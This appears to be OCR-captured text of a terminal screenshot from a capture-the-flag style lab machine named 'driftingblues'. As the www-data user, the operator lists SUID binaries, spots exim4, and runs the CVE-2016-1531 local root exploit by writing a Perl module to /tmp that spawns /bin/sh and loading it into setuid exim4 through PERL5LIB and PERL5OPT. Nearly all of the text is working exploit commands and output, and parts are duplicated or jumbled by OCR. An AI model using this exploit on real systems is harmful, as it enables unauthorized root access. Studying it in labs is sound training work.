 Shell No. 5
File Actions Edit View Help
New Tab
Shell No. 5
Shell No. 7
Shell No. 8
Shell No. 9
www-data@driftingblues:/home$  find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
/null \;-perm -4000 -type f -exec ls -la {} 2>/dev
-rwsr-xr-x 1 root root 973856 Mar 14  2016 /usr/sbin/exim4
-rwsr-xr-x 1 root root 46264 May 25  2012 /usr/bin/chfn
-rwsr-xr-x 1 root root 51096 May 25  2012 /usr/bin/passwd
-rwsr-xr-x 1 root root 41272 May 25  2012 /usr/bin/chsh
-rwsr-xr-x 1 root root 68024 May 25  2012 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 36432 May 25  2012 /usr/bin/newgrp
-rwsr-xr-x 1 root root 10168 Dec 23  2012 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 10496 Feb 11  2016 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 245064 Apr 14  2016 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 36136 Apr 12  2011 /bin/ping
-rwsr-xr-x 1 root root 94776 Dec 11  2012 /bin/mount
-rwsr-xr-x 1 root root 69080 Dec 11  2012 /bin/umount
-rwsr-xr-x 1 root root 36816 May 25  2012 /bin/su
-rwsr-xr-x 1 root root 36896 Apr 12  2011 /bin/ping6
www-data@driftingblues:/home$ echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;
system("/bin/sh");
EOFecho [ CVE-2016-1531 local root exploit
[ CVE-2016-1531 local root exploit
www-data@driftingblues:/home$ cat > /tmp/root.pm << EOF
> package root;
> use strict;
> use warnings;
>
> system("/bin/sh");
>
EOF
www-data@driftingblues:/home$ PERL5LIB=/tmp PERL5OPT=-Mroot /usr/sbin/exim4 -p
cja
File System
Network
5 folders, 37 files: 22.3 MiB (23,402,451 bytes), Free space: 13.4 GiB
12:05 AM